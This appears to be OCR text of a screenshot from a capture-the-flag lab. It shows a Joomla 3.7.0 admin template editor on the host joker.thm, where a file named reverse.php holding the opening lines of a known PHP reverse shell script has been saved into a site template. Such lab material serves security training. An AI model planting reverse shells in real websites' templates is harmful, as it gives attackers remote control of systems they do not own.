 Templates: Customise (Protosta
Not secure joker.thm:8080/administrator/index.php?option=com_templates&view=template&id=...
System Users Menus Content Components Extensions Help joker
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
File successfully saved.
Editor Create Overrides Template Description
Editing file "/reverse.php" in template "protostar".
css
html
images
img
js
language
less
component.php
Press F10 to toggle Full Screen editing.
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8 private $addr = null;
9 private $port = null;
10 private $os = null;
11 private $shell = null;
12 private $descriptorspec = array(
13 0 => array('pipe', 'r'), // shell can read from STDIN
14 1 => array('pipe', 'w'), // shell can write to STDOUT
15 2 => array('pipe', 'w') // shell can write to STDERR
16 );
17 private $buffer = 1024; // read/write buffer size
View Site 1 Visitor 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2025 joker
ENG 19:29
04/08/2025